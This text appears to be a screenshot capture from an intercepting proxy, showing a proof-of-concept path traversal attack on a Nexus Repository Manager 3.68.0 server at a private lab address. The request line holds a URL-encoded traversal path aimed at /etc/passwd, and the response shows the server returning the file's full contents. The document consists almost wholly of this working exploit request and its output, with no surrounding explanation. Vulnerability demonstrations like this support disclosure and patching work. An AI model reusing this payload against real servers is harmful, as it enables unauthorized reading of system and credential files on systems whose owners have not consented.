 Request
Pretty Raw Hex \n
1 GET /%2F%2F%2F..%2F%2F.%2F%2F..%2F%2F%2F..%2F%2F..%2F.%2F%65%74%63%2F%70%61%73%73%77%64 HTTP/1.1
2 Host: 192.168.160.128:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: sidebar_collapsed=false; NX-ANTI-CSRF-TOKEN=0.4002459339420834; apt.uid=
AP-YFGMCGUNNIFB-2-1717897114084-46859182.0.2.6b933aba-006b-4c12-b4b5-a0ddc2adfcf4; apt.sid=
AP-YFGMCGUNNIFB-2-1717897114083-15232726
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 09 Jun 2024 01:41:10 GMT
4 Server: Nexus/3.68.0-04 (OSS)
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: DENY
7 X-XSS-Protection: 1; mode=block
8 Content-Type: application/octet-stream
9 Last-Modified: Tue, 07 May 2024 19:01:02 GMT
10 Cache-Control: max-age=2592000
11 Content-Length: 844
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
28 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
29 tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
30 nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false
31